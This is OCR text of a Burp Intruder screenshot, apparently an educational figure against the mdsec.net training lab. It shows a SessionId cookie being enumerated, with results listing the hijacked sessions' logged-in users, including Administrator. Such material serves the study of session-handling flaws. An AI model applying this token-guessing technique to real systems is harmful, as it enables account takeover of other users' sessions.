 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo.. length Logged in as comment
8 07 200 1314 John Herman
28 1b 200 1348 Administrator
35 22 200 1329 Pablina
73 48 200 1312 GUnit
128 7f 200 1357
147 92 200 1332 Keyock
0 302 546 baseline request
1 00 302 546
2 01 302 546
3 02 302 546
request response
raw params headers hex
GET /auth/340/Home.ashx HTTP/1.1
Host: mdsec.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB; rv:1.9.2.10)
Gecko/20100914 Firefox/3.6.10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: close
Referer: https://mdsec.net/auth/340/Default.ashx
Cookie: SessionId=516062E93E9FB22
+ < > 0 matches
finished